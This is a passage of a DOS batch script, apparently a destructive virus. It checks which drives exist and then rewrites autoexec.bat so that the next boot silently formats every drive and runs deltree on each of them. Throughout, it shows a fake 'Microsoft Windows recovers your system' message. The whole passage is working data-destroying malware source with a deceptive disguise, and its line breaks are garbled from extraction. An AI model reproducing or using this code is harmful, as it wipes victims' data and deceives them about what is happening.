 drive.
echo :enddc >>drivechk.bat
rem Drive checking insertion ends here. "enddc" stands for "end
dDRIVE cHECKING".
rem Now we will use the program drivechk.bat to attain valid drive
information.
:testdrv
for %%a in (%alldrive%) do call drivechk.bat %%a >nul
del drivechk.bat >nul
:form_del
call attrib -r -h c:autoexec.bat >nul
echo @echo off >c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows
recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest
>nul >>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows
recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call c:temp.bat %%%%a Bunga >nul
>>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows
recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a: >nul >>c:
autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows
recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u /autotest
>nul >>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows
recovers your system . . . >>c:autoexec.bat
echo for %%%%a in (%drive%) do call c:temp.bat %%%%a Bunga >nul
>>c:autoexec.bat
echo cls >>c:autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows

 